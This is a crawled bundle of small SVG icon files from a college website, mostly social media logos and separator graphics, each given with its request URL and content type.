12.1634C16.0071 12.0487 16.0055 11.93 15.9786 11.8159C15.9516 11.7018 15.9 11.5951 15.8272 11.5031C15.7544 11.4112 15.6623 11.3364 15.5574 11.2841Z" />
<path d="M9.19989 1.59998C10.5785 1.60167 11.9001 2.15007 12.8749 3.12488C13.8497 4.09969 14.3981 5.42133 14.3998 6.79991C14.3998 7.01208 14.4841 7.21556 14.6341 7.36559C14.7842 7.51562 14.9876 7.5999 15.1998 7.5999C15.412 7.5999 15.6155 7.51562 15.7655 7.36559C15.9155 7.21556 15.9998 7.01208 15.9998 6.79991C15.9977 4.99711 15.2806 3.26876 14.0058 1.99399C12.731 0.719215 11.0027 0.00211721 9.19989 0C8.98772 0 8.78424 0.0842844 8.63421 0.234312C8.48419 0.384339 8.3999 0.587819 8.3999 0.79999C8.3999 1.01216 8.48419 1.21564 8.63421 1.36567C8.78424 1.5157 8.98772 1.59998 9.19989 1.59998Z" />
<path d="M9.19989 4.80018C9.73032 4.80018 10.239 5.01089 10.6141 5.38595C10.9892 5.76102 11.1999 6.26972 11.1999 6.80015C11.1999 7.01232 11.2842 7.2158 11.4342 7.36583C11.5842 7.51586 11.7877 7.60014 11.9999 7.60014C12.212 7.60014 12.4155 7.51586 12.5655 7.36583C12.7156 7.2158 12.7998 7.01232 12.7998 6.80015C12.7998 5.84538 12.4206 4.92972 11.7454 4.2546C11.0703 3.57948 10.1547 3.2002 9.19989 3.2002C8.98772 3.2002 8.78424 3.28448 8.63421 3.43451C8.48419 3.58453 8.3999 3.78801 8.3999 4.00019C8.3999 4.21236 8.48419 4.41584 8.63421 4.56586C8.78424 4.71589 8.98772 4.80018 9.19989 4.80018Z" />
</g>
<defs>
<clipPath id="clip0_122_338">
<rect width="16" height="16" />
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-youtube.svg
body_size: 633
content:
<svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5342 0.0320641C10.461 0.122066 8.05177 0.298782 6.53923 0.471799C5.01179 0.646519 3.9566 1.14637 2.99012 2.15312C2.48246 2.68192 2.25754 3.00676 1.96129 3.639C1.66951 4.26162 1.52678 4.88247 1.41412 6.01968C0.926303 10.9425 0.842877 16.2464 1.17682 21.108C1.36874 23.9016 1.50136 25.0398 1.71342 25.7123C1.99106 26.5929 2.33475 27.1687 2.99012 27.8514C3.95613 28.8576 5.00991 29.357 6.53923 29.5334C7.50788 29.6451 9.83272 29.832 11.4188 29.9257C13.0869 30.0244 18.8539 30.0248 20.5187 29.9266C23.3639 29.7585 25.6336 29.5534 26.2994 29.404C27.3198 29.1751 28.1403 28.7069 28.9436 27.8952C29.9091 26.9197 30.3587 25.9464 30.5281 24.4649C31.1805 18.7616 31.1807 11.2449 30.5286 5.54337C30.3989 4.41039 30.0885 3.54536 29.5301 2.7613C29.238 2.35109 28.5387 1.66354 28.1318 1.38655C27.6849 1.08232 26.9184 0.74744 26.3825 0.62233C25.6717 0.456358 23.5551 0.258331 20.6655 0.0874272C19.2724 0.00499899 13.9853 -0.03099 12.5342 0.0320641ZM18.4639 8.19299C20.2023 8.27448 21.8659 8.41151 22.4268 8.51953C23.4454 8.71562 24.4387 9.39794 24.8008 10.1501C24.9824 10.5275 25.1344 11.3302 25.2858 12.7126C25.3978 13.7358 25.3799 16.4798 25.2542 17.546C25.0946 18.8993 24.9528 19.597 24.7685 19.9357C24.5275 20.3785 23.9519 20.8868 23.3801 21.1619C22.6737 21.5017 22.2854 21.5633 19.5794 21.7646C18.2778 21.8615 13.804 21.8604 12.4168 21.7629C10.9186 21.6575 9.72323 21.5365 9.38453 21.456C8.54422 21.2561 7.57422 20.5724 7.22772 19.9357C7.04496 19.6 6.91151 18.9432 6.74419 17.5561C6.59536 16.3225 6.59536 13.682 6.74419 12.4484C6.98525 10.4501 7.11059 10.055 7.68131 9.49446C8.36363 8.82423 9.11923 8.5308 10.4984 8.40053C13.0763 8.157 16.0445 8.07968 18.4639 8.19299ZM13.7671 15.0022V18.5902L13.9925 18.4548C15.3053 17.6657 19.5778 15.0247 19.5779 15.0022C19.578 14.9796 15.1963 12.2708 13.9931 11.5497L13.7671 11.4143V15.0022Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/fb.svg
body_size: 162
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.03236 0.00845178C1.99796 0.0153615 1.89307 0.036622 1.79927 0.055694C1.11946 0.193731 0.457729 0.756168 0.16699 1.44301C-0.00959749 1.86012 9.48316e-05 1.48028 9.48316e-05 7.99314C9.48316e-05 14.506 -0.00959749 14.1262 0.16699 14.5433C0.40192 15.0982 0.880877 15.581 1.42268 15.8089C1.84454 15.9863 1.7011 15.9779 4.47889 15.9891L7.05048 15.9995V13.1688V10.3381H6.11251H5.17454V8.93111V7.52416H6.1102H7.04585L7.05795 6.34388C7.06924 5.24393 7.07477 5.1466 7.13915 4.91349C7.40909 3.93606 8.18048 3.16443 9.1609 2.89107C9.40246 2.82373 9.46749 2.82098 11.0603 2.81044L12.7095 2.79953V4.20823V5.61696H11.287H9.86438V6.57056V7.52416H11.2894H12.7145L12.6968 7.61014C12.6871 7.65744 12.5873 8.25186 12.475 8.93111C12.3628 9.61035 12.263 10.2048 12.2533 10.2521L12.2356 10.3381H11.05H9.86438V13.169V16L11.967 15.9891C13.7569 15.9798 14.0929 15.971 14.2259 15.9297C15.1 15.6586 15.7189 15.0256 15.9331 14.1837C15.9984 13.9268 15.9984 2.05944 15.9331 1.80256C15.7501 1.08333 15.2218 0.460833 14.5542 0.177942C14.118 -0.00693088 14.6136 0.00660711 8.08224 0.00101058C4.7892 -0.00183459 2.06675 0.00154209 2.03236 0.00845178Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/twitter.svg
body_size: 698
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.76703 0.0238222C1.89374 0.170596 1.14388 0.93802 1.00771 1.82436C0.985145 1.97126 0.977444 3.97444 0.98336 8.14327L0.992062 14.2471L1.08018 14.4975C1.32615 15.1964 1.79567 15.6659 2.49454 15.9119L2.74496 16H8.98965H15.2343L15.4848 15.9116C16.2073 15.6566 16.7056 15.1367 16.9298 14.4036C16.9847 14.2241 16.9872 13.9405 16.9872 7.98676V1.75772L16.8991 1.5073C16.6532 0.808431 16.1836 0.338905 15.4848 0.0929364L15.2343 0.00482207L9.08356 0.000377227C5.61166 -0.00212691 2.86059 0.00807745 2.76703 0.0238222ZM11.4468 3.93375C11.7307 4.02337 11.9041 4.11245 12.1402 4.28996C12.2745 4.39094 12.3617 4.43402 12.4316 4.43402C12.5732 4.43402 12.9631 4.29889 13.3005 4.13283C13.6102 3.98045 13.6946 3.97047 13.7109 4.08434C13.7256 4.1883 13.5341 4.5709 13.3422 4.82062C13.1585 5.05974 13.1485 5.0552 13.5441 4.91171C13.8146 4.81358 13.9763 4.80231 13.9918 4.88057C14.0095 4.97021 13.7281 5.33234 13.3529 5.70258L13.0031 6.04774L12.9836 6.32861C12.9232 7.20265 12.8018 7.79789 12.5586 8.41203C11.8387 10.2307 10.4128 11.5136 8.59838 11.9753C8.04268 12.1167 7.77724 12.1472 7.0959 12.148C6.40523 12.1489 6.16066 12.1226 5.63589 11.9913C5.20734 11.884 4.83372 11.7476 4.42646 11.5496C4.06041 11.3715 3.95981 11.2811 3.99712 11.1636C4.02808 11.066 4.13726 11.0387 4.49579 11.0387C5.04482 11.0387 5.61573 10.9064 6.12554 10.661C6.4755 10.4926 6.63758 10.3891 6.57942 10.3712C6.5536 10.3633 6.43387 10.3263 6.31335 10.289C5.78874 10.1268 5.31358 9.72047 5.06291 9.21974C4.85088 8.79616 4.86944 8.74351 5.2202 8.77356L5.43691 8.79212L5.23914 8.67023C4.65821 8.3123 4.26212 7.66996 4.21063 7.00232C4.18503 6.67002 4.21492 6.6488 4.52625 6.77842C4.65458 6.83185 4.77556 6.87555 4.79513 6.87555C4.81469 6.87555 4.78232 6.8157 4.72316 6.74252C4.38245 6.32107 4.22963 5.89236 4.22772 5.35285C4.22656 5.01598 4.29446 4.70534 4.42858 4.43402C4.56631 4.15537 4.6039 4.15656 4.86318 4.44773C5.62221 5.30013 6.61908 5.90326 7.73633 6.18607C8.08848 6.27521 8.59243 6.34398 8.62968 6.30796C8.6469 6.29133 8.6627 6.14105 8.66483 5.97406C8.66956 5.60182 8.73179 5.34324 8.8985 5.00311C9.17292 4.44325 9.70846 4.03038 10.3513 3.88317C10.6245 3.8206 11.1679 3.8457 11.4468 3.93375Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/twitter.svg
body_size: 728
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.76703 0.0238222C1.89374 0.170596 1.14388 0.93802 1.00771 1.82436C0.985145 1.97126 0.977444 3.97444 0.98336 8.14327L0.992062 14.2471L1.08018 14.4975C1.32615 15.1964 1.79567 15.6659 2.49454 15.9119L2.74496 16H8.98965H15.2343L15.4848 15.9116C16.2073 15.6566 16.7056 15.1367 16.9298 14.4036C16.9847 14.2241 16.9872 13.9405 16.9872 7.98676V1.75772L16.8991 1.5073C16.6532 0.808431 16.1836 0.338905 15.4848 0.0929364L15.2343 0.00482207L9.08356 0.000377227C5.61166 -0.00212691 2.86059 0.00807745 2.76703 0.0238222ZM11.4468 3.93375C11.7307 4.02337 11.9041 4.11245 12.1402 4.28996C12.2745 4.39094 12.3617 4.43402 12.4316 4.43402C12.5732 4.43402 12.9631 4.29889 13.3005 4.13283C13.6102 3.98045 13.6946 3.97047 13.7109 4.08434C13.7256 4.1883 13.5341 4.5709 13.3422 4.82062C13.1585 5.05974 13.1485 5.0552 13.5441 4.91171C13.8146 4.81358 13.9763 4.80231 13.9918 4.88057C14.0095 4.97021 13.7281 5.33234 13.3529 5.70258L13.0031 6.04774L12.9836 6.32861C12.9232 7.20265 12.8018 7.79789 12.5586 8.41203C11.8387 10.2307 10.4128 11.5136 8.59838 11.9753C8.04268 12.1167 7.77724 12.1472 7.0959 12.148C6.40523 12.1489 6.16066 12.1226 5.63589 11.9913C5.20734 11.884 4.83372 11.7476 4.42646 11.5496C4.06041 11.3715 3.95981 11.2811 3.99712 11.1636C4.02808 11.066 4.13726 11.0387 4.49579 11.0387C5.04482 11.0387 5.61573 10.9064 6.12554 10.661C6.4755 10.4926 6.63758 10.3891 6.57942 10.3712C6.5536 10.3633 6.43387 10.3263 6.31335 10.289C5.78874 10.1268 5.31358 9.72047 5.06291 9.21974C4.85088 8.79616 4.86944 8.74351 5.2202 8.77356L5.43691 8.79212L5.23914 8.67023C4.65821 8.3123 4.26212 7.66996 4.21063 7.00232C4.18503 6.67002 4.21492 6.6488 4.52625 6.77842C4.65458 6.83185 4.77556 6.87555 4.79513 6.87555C4.81469 6.87555 4.78232 6.8157 4.72316 6.74252C4.38245 6.32107 4.22963 5.89236 4.22772 5.35285C4.22656 5.01598 4.29446 4.70534 4.42858 4.43402C4.56631 4.15537 4.6039 4.15656 4.86318 4.44773C5.62221 5.30013 6.61908 5.90326 7.73633 6.18607C8.08848 6.27521 8.59243 6.34398 8.62968 6.30796C8.6469 6.29133 8.6627 6.14105 8.66483 5.97406C8.66956 5.60182 8.73179 5.34324 8.8985 5.00311C9.17292 4.44325 9.70846 4.03038 10.3513 3.88317C10.6245 3.8206 11.1679 3.8457 11.4468 3.93375Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-whatsp.svg
body_size: 195
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.00031 0.0230633C3.59998 0.0230633 0.0232299 3.60323 0.0232299 8.00015C0.0232299 9.46477 0.422136 10.8911 1.18149 12.1355L0.0391272 15.5591C0.000799078 15.674 0.029512 15.7984 0.11565 15.8846C0.176279 15.9452 0.259212 15.9771 0.342279 15.9771C0.3774 15.9771 0.409318 15.9739 0.444443 15.9612L3.86495 14.8221C5.1124 15.5784 6.53869 15.9771 8.00033 15.9771C12.4007 15.9771 15.9774 12.4004 15.9774 8.00004C15.9774 3.60312 12.4003 0.0229492 8.00033 0.0229492L8.00031 0.0230633ZM13.1056 11.2296C13.1056 11.5072 12.9908 11.7816 12.7928 11.9794L11.9632 12.7995C11.7654 12.9973 11.4974 13.1058 11.223 13.1058H11.1815C6.72369 12.9142 3.08609 9.2767 2.89464 4.82234C2.88182 4.53201 2.9936 4.24474 3.20099 4.03735L4.02109 3.20775C4.21888 3.00996 4.4933 2.89511 4.77415 2.89511H5.08051C5.5176 2.89511 5.91651 3.16955 6.0697 3.58113L6.79726 5.51156C6.93762 5.88803 6.85148 6.31884 6.57397 6.61238L6.27402 6.92821C6.13674 7.07178 6.12085 7.29201 6.23249 7.45464C6.60268 7.99071 7.39396 9.0022 8.549 9.78076C8.70859 9.88613 8.92562 9.8669 9.06596 9.73295L9.39141 9.42659C9.68174 9.14895 10.1126 9.0628 10.489 9.20317L12.4194 9.93072C12.831 10.0871 13.1055 10.4828 13.1055 10.9199L13.1056 11.2296Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/top-sep.svg
body_size: -372
content:
<svg width="1" height="47" viewBox="0 0 1 47" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="1" height="47" rx="0.5" fill="#C4C4C4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/blue-line.svg
body_size: -368
content:
<svg width="54" height="5" viewBox="0 0 54 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="54" height="5" fill="#2E3192"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-linkedin.svg
body_size: 465
content:
<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.48063 0.108684C1.79497 0.328077 1.29565 0.828567 1.07989 1.51265C0.96375 1.88076 0.962402 2.03798 0.962402 14.9988C0.962402 27.9596 0.96375 28.1168 1.07989 28.4849C1.29852 29.1782 1.79837 29.6733 2.50003 29.8917C2.8341 29.9957 3.37162 30 15.9627 30C28.9244 30 29.0816 29.9987 29.4498 29.8825C30.143 29.6639 30.6381 29.164 30.8565 28.4624C30.9605 28.1283 30.9648 27.5908 30.9648 14.9988C30.9648 2.4068 30.9605 1.86928 30.8565 1.53521C30.6381 0.833548 30.143 0.333703 29.4498 0.115072C29.0815 -0.00107044 28.9289 -0.00235962 15.9428 0.000746102C3.49122 0.00373462 2.7912 0.00936008 2.48063 0.108684ZM10.6604 6.53705C11.0756 6.68267 11.5731 7.19019 11.7181 7.61597C12.057 8.61138 11.5952 9.66317 10.6669 10.0105C9.57298 10.4198 8.45638 10.0799 7.96176 9.18694C7.80295 8.90015 7.78912 8.82843 7.78912 8.28927C7.78912 7.79745 7.80987 7.66455 7.91816 7.46209C8.19369 6.94713 8.59907 6.62091 9.16203 6.46117C9.50723 6.36325 10.2759 6.40216 10.6604 6.53705ZM21.7942 11.5736C22.3882 11.7349 23.042 12.1128 23.4642 12.5391C23.9159 12.995 24.1859 13.4315 24.4128 14.0729C24.7385 14.9932 24.7534 15.2134 24.7534 19.1084V22.6752H22.9368H21.1203L21.1193 19.4669C21.1185 16.9345 21.1009 16.1766 21.0357 15.8693C20.8846 15.1564 20.5989 14.7449 20.0775 14.4893C19.6129 14.2616 18.9579 14.2572 18.4833 14.4786C18.061 14.6756 17.7091 15.0371 17.473 15.5165L17.2821 15.9044L17.2632 19.2898L17.2443 22.6752H15.432H13.6197V17.1669V11.6587H15.4362H17.2528L17.2547 12.4351L17.2565 13.2115L17.405 13.0357C17.4866 12.9391 17.6565 12.7372 17.7826 12.5871C18.2073 12.0811 19.0542 11.6182 19.8029 11.4828C20.2175 11.4079 21.3786 11.4608 21.7942 11.5736ZM11.613 17.1816L11.6279 22.6752H9.78176H7.93562V17.206C7.93562 14.1979 7.95355 11.7189 7.97553 11.6969C7.99744 11.675 8.82151 11.664 9.80673 11.6725L11.598 11.688L11.613 17.1816Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-insta.svg
body_size: 574
content:
<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.48249 0.0875747C2.74392 0.462211 1.41285 1.79849 1.05902 3.52441C0.976568 3.9267 0.96643 5.18164 0.96643 14.998C0.96643 27.0213 0.950197 26.4133 1.29377 27.2712C1.69695 28.278 2.64611 29.2258 3.69149 29.6654C4.52638 30.0165 3.91523 29.9999 15.9683 29.9999C25.8165 29.9999 27.0383 29.99 27.4415 29.9066C29.0709 29.5701 30.3251 28.3949 30.8371 26.7248C30.9308 26.4195 30.9393 25.5933 30.9557 15.2031C30.9717 5.12281 30.9642 3.96374 30.8795 3.54152C30.5302 1.79773 29.1843 0.445979 27.4419 0.0887468C27.0391 0.00617794 25.793 -0.00331542 15.9268 0.000786652C6.67434 0.00471292 4.80104 0.0188944 4.48249 0.0875747ZM26.4249 3.83013C27.0378 4.13005 27.3638 4.6707 27.3638 5.38745C27.3638 5.88667 27.2421 6.22058 26.9311 6.57477C26.4544 7.11776 25.5413 7.28478 24.865 6.95268C23.9258 6.49149 23.6048 5.32498 24.1713 4.43184C24.6388 3.69464 25.6151 3.43399 26.4249 3.83013ZM17.4626 7.28964C18.5071 7.50318 19.5291 7.92886 20.422 8.52237C20.6637 8.68305 21.1552 9.1048 21.5143 9.45963C22.7014 10.6328 23.3796 11.8923 23.743 13.5989C23.8885 14.2821 23.8885 15.8311 23.743 16.5143C23.3847 18.197 22.7119 19.4545 21.5402 20.6312C20.385 21.7915 19.1118 22.4723 17.426 22.8313C16.7456 22.9762 15.1973 22.9767 14.5033 22.8321C12.8709 22.4921 11.5588 21.7886 10.3937 20.6285C9.24019 19.4801 8.53475 18.1636 8.19281 16.5216C8.04883 15.8304 8.04883 14.2828 8.19281 13.5916C8.53475 11.9496 9.24019 10.6332 10.3937 9.48472C11.7079 8.1761 13.2886 7.4103 15.1479 7.1814C15.5681 7.12972 17.0099 7.19711 17.4626 7.28964ZM15.0307 8.96821C13.6608 9.17835 12.188 10.0076 11.2904 11.0739C9.53179 13.1631 9.33834 16.1108 10.8105 18.3861C11.6623 19.7027 12.9298 20.6028 14.56 21.0489C15.1979 21.2234 16.7387 21.2234 17.3765 21.0489C18.5735 20.7213 19.5453 20.1725 20.3222 19.3854C22.5904 17.0871 22.7157 13.5037 20.6138 11.0382C19.7775 10.0572 18.6363 9.37314 17.2876 9.04409C16.8423 8.93551 15.5312 8.89144 15.0307 8.96821Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/linkedin.svg
body_size: 501
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.7897 0.0579651C1.42402 0.174974 1.15771 0.441902 1.04264 0.806744C0.980699 1.00307 0.97998 1.08692 0.97998 7.99935C0.97998 14.9118 0.980699 14.9956 1.04264 15.192C1.15924 15.5617 1.42583 15.8258 1.80005 15.9422C1.97822 15.9977 2.2649 16 8.98012 16C15.8931 16 15.9769 15.9993 16.1732 15.9373C16.543 15.8207 16.807 15.5542 16.9235 15.1799C16.979 15.0018 16.9813 14.7151 16.9813 7.99935C16.9813 1.28363 16.979 0.996947 16.9235 0.818776C16.807 0.444559 16.543 0.177975 16.1732 0.0613716C15.9768 -0.000570902 15.8955 -0.00125846 8.96953 0.000397921C2.32868 0.0019918 1.95534 0.00499204 1.7897 0.0579651ZM6.15227 3.48643C6.3737 3.56409 6.63903 3.83477 6.71635 4.06185C6.89708 4.59274 6.65081 5.15369 6.15571 5.33892C5.57229 5.55722 4.97677 5.37592 4.71297 4.8997C4.62827 4.74675 4.6209 4.7085 4.6209 4.42094C4.6209 4.15864 4.63196 4.08776 4.68972 3.97978C4.83667 3.70513 5.05287 3.53115 5.35311 3.44596C5.53722 3.39373 5.94719 3.41449 6.15227 3.48643ZM12.0903 6.17258C12.4071 6.25862 12.7557 6.46017 12.9809 6.6875C13.2218 6.93064 13.3658 7.16348 13.4869 7.50553C13.6606 7.99635 13.6685 8.1138 13.6685 10.1911V12.0934H12.6997H11.7308L11.7303 10.3824C11.7299 9.03175 11.7205 8.62753 11.6858 8.46364C11.6051 8.08342 11.4528 7.86397 11.1747 7.72765C10.9269 7.60617 10.5776 7.60382 10.3245 7.72189C10.0992 7.827 9.91158 8.01979 9.78566 8.27547L9.68381 8.48233L9.67374 10.2879L9.66368 12.0934H8.6971H7.73052V9.1557V6.21796H8.69935H9.66818L9.66918 6.63206L9.67015 7.04615L9.74934 6.9524C9.79291 6.90083 9.88351 6.79316 9.95073 6.71309C10.1773 6.44326 10.6289 6.1964 11.0283 6.12417C11.2494 6.0842 11.8686 6.11242 12.0903 6.17258ZM6.66028 9.16351L6.66825 12.0934H5.68364H4.69903V9.17654C4.69903 7.57223 4.70859 6.25006 4.72031 6.23834C4.732 6.22665 5.17151 6.22081 5.69695 6.22534L6.65231 6.23359L6.66028 9.16351Z" />
</svg>
